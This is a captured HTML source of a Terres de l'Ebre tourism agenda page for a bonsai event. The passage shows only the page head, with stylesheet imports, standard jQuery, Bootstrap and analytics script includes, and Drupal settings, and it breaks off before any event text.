

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/en/agenda/jornades-del-bonsai
body_size: 124862
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Agenda" href="https://terresdelebre.travel/en/agenda/feed/jornades-del-bonsai" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Agenda","@id":"https:\/\/terresdelebre.travel\/en\/calendar"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/en/agenda/jornades-del-bonsai" />
<link rel="shortlink" href="https://terresdelebre.travel/en/agenda/jornades-del-bonsai" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/en/agenda/jornades-del-bonsai" />
<meta property="og:title" content="Agenda" />
    <title>Agenda | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.en.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"grrZe9ZBawSaR9A0pMHih9DlnSrK-1SsYvg1jkxdpXg","jquery_version":"2.1","jquery_version_token":"JlvQNIegwb2dWgaiHaCpVZfhcTRkkZv_J99unUdgY0w","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.en.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/cos